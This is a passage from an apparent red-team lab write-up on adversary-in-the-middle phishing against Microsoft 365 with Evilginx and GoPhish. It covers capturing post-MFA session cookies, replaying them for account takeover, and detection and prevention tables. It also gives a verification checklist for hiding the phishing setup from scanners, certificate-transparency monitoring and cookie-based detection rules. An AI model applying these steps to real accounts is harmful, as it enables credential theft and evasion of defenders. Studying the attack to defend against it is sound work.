
After login, they are forwarded to the real Microsoft portal. They notice nothing wrong:
Step 3.4 — Check the Captured Session
Back in the Evilginx console:

The full session — username, password, and all session cookies:

Even though the account had MFA enabled, the session cookie was captured after MFA completed. The cookie is already fully authenticated. Evilginx does not bypass MFA — it just waits for the user to complete it and grabs the resulting cookie on the way back.
Step 3.5 — Session Replay (Account Takeover)
Use the StorageAce browser extension (or EditThisCookie) to import the captured session cookies into a fresh browser profile:

After importing the cookies and refreshing, the browser asks which account to use — because it already sees an authenticated session:

Enter the password (which Evilginx already captured) and the login completes. You are now logged in as the victim — with full access to their Outlook, OneDrive, Teams, SharePoint, and everything else in Microsoft 365.
MFA was bypassed — not because MFA was broken, but because the session token was captured after MFA completed successfully. The token proves authentication already happened.
6. Blue Team — How to Detect and Prevent This
This is the most important part. Understanding detection and prevention is what demonstrates you understand the attack beyond just running the tools.
Detection
| Stage | What Happened | How to Detect |
|---|---|---|
| Phishing email sent | Email from [email protected] arrived |
DMARC aggregate reports; check sending IP against SPF allowlist |
| User clicked the link | Browser went to login.apex-corp.xyz |
Defender Safe Links or proxy logs flagging the suspicious domain |
| Evilginx proxied the login | Real Microsoft page served via attacker's VPS | Entra ID sign-in logs showing unfamiliar IP and location |
| Credentials entered | Evilginx captured username + password | Credential detection tools — but too late at this stage |
| MFA completed | Evilginx captured post-MFA session cookie | MFA challenge coming from an unexpected IP geolocation |
| Session replayed | Attacker logged in from a different country | Impossible travel alert in Entra ID |
| Account accessed | Attacker read emails, downloaded files | Anomalous mail rules, bulk download alerts, Unified Audit Log |
Prevention
| Control | Why It Works |
|---|---|
| FIDO2 / Passkeys (phishing-resistant MFA) | FIDO2 keys are cryptographically bound to the real origin domain. A login attempt at login.apex-corp.xyz fails because the key only works on login.microsoftonline.com. This is the only control that stops AiTM at the protocol level. |
| Microsoft Defender Safe Links | Rewrites and scans URLs at click time. Can flag newly registered or suspicious domains before the user reaches them. |
| Conditional Access — require compliant device | Evilginx creates a session from the attacker's machine, which will not be enrolled in your MDM or pass device compliance checks. |
| Conditional Access — block unknown locations | The attacker's VPS IP will not match any named location in your tenant policy. |
| Continuous Access Evaluation (CAE) | Revokes tokens faster when anomalies are detected, reducing the attacker's usable window after token theft. |
DMARC p=reject on the receiving organisation |
Blocks spoofed emails from reaching the inbox in the first place. |
The key takeaway: Regular authenticator app MFA (SMS codes, push notifications) does not stop AiTM phishing. The session token is captured after MFA completes — the attacker already has an authenticated session. FIDO2 hardware keys are the only MFA method that is inherently resistant to this attack, because the authentication is cryptographically tied to the real website domain. A phishing domain simply cannot satisfy that binding.
7. Verification Checklist
Run these checks after the full setup is complete:
-
No Evilginx or GoPhish headers
Check that HTTP response headers don't leak the phishing framework. A clean setup shows only the web server banner.
Verifycurl -sI https://login.apex-corp.xyz | grep -i -E "x-|server"Expected:
Server: nginx/1.18.0 (Ubuntu)— noX-Evilginx,X-Gophish, or custom headers. -
Bots get the decoy site
Automated scanners and bots should never reach Evilginx. They should always receive the decoy page.
Verifycurl -A "curl" https://login.apex-corp.xyz | head -5curl -A "nmap" https://login.apex-corp.xyz | head -5Expected: Apex Corp decoy page HTML in both responses.
-
Scanner paths return decoy
Common scanner paths like
/wp-adminor/.envshould not expose the phishing infrastructure.Verifycurl -s https://login.apex-corp.xyz/wp-admin | head -5curl -s https://login.apex-corp.xyz/.env | head -5Expected: Apex Corp decoy page HTML, not a 404 or error page.
-
Lure path without token → decoy
Visiting the lure path without the valid token should serve the decoy, even with a real browser User-Agent.
Verifycurl -A "Mozilla/5.0 (Windows NT 10.0; Win64; x64)" https://login.apex-corp.xyz/access | head -5Expected: Apex Corp decoy page HTML.
-
Lure path with valid token → Evilginx
A request with the correct token should be forwarded to Evilginx, which redirects to the real Microsoft login.
Verifycurl -sI -A "Mozilla/5.0 (Windows NT 10.0; Win64; x64)" "https://login.apex-corp.xyz/access?utm_source=scarlet24"Expected:
302redirect towardlogin.microsoftonline.com. -
Certificate transparency clean
Only the wildcard certificate should appear in public CT logs — no individual subdomain certs that a defender could correlate.
CheckVisit: https://crt.sh/?q=apex-corp.xyzExpected: Wildcard only — no entries for
auth-prod,sso-prod, etc. -
Cookie OPSEC
The session cookie set by Evilginx should not use the default name or length patterns that detection rules scan for.
CheckDevTools → Application → Cookies → login.apex-corp.xyzExpected: Cookie name should NOT be
xxxx-xxxxformat, and value should NOT be 64 unbroken hex characters.
8. Troubleshooting Reference
| Problem | Likely Cause | Fix |
|---|---|---|
| Caddy returns 502 | Evilginx not running on port 8443 | systemctl start evilginx |
| Site cannot be reached | DNS not propagated or wrong Cloudflare proxy setting | Wait a few minutes; confirm grey cloud on all login subdomains |
| Microsoft page loads but is broken | Missing DNS record for a phishlet subdomain | Verify all phish_sub values have grey-cloud A records in Cloudflare |
| SSL errors in Evilginx | Wrong cert path | Verify certs exist at ~/.evilginx/crt/sites/o365/ |
| GoPhish emails not arriving | Postfix not running or config issue | tail -50 /var/log/mail.log; check Postfix status |
| Roundcube cannot send mail | SMTP auth values set | Set smtp_user = '' and smtp_pass = '' in config/config.inc.php |
Cookies still show xxxx-xxxx format |
E9 modification was not compiled | Rebuild Evilginx with the cookie name change applied |
| Token gate not working after restart | Cookie name in Caddyfile is outdated | Run curl -sI to get new cookie name, update Caddyfile, run systemctl reload caddy |
9. References & Resources
This project was inspired by the following resources: